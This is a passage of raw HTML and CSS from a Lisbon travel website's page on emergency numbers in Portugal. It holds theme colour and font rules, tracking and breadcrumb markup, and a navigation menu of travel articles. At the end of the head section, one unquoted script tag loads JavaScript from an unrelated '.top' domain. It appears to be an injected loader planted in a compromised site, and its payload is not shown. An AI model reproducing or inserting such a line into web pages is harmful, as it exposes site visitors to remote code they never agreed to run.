    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f8ab08 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8ab08;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8ab08 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8ab08;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8ab08 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    body, p {
    	font-size:16px;
	
    }



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #f8ab08;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #f8ab08;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #f8ab08;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #f8ab08 transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #000000;
    }
</style>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ4T9G8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lisbongo.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/living-in-portugal/",
                    "name": "Living in Portugal"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lisbongo.com/emergency-numbers-in-portugal/",
                    "name": "Emergency Numbers in Portugal"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lisbongo.com/wp-content/uploads/2019/10/cropped-siteicon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #f8ab08;
}

.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    background-color: #c78700;
}

/* Mİ - 2023-02-12 */
.white-menu #td-header-menu .td-normal-menu .sub-menu {
	min-width: 250px;
}
.td_smart_list_4 .td-sml4-description p {
	font-size: 1.13rem;
	line-height: 1.92rem;
	margin-bottom: 1.5rem;
}
.td-post-content ul li, .mce-content-body ul li, .wpb_text_column ul li, .comment-content ul li {
	font-size: 1.13rem;
	line-height: 1.92rem;
}

/* Mİ - 2023-07-15 */
@media (max-width: 767px) {
	.td-container.td-post-template-3 {
		padding-right: 1rem;
		padding-left: 1rem;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3538 single-format-standard emergency-numbers-in-portugal global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-3201 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en" class="td-mobile-main-menu"><li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2298"><a href="javascript:void(0);">Visit Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1272"><a href="https://lisbongo.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2263"><a href="https://lisbongo.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li id="menu-item-2264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li id="menu-item-1229" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="javascript:void(0);">English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1229-es" class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
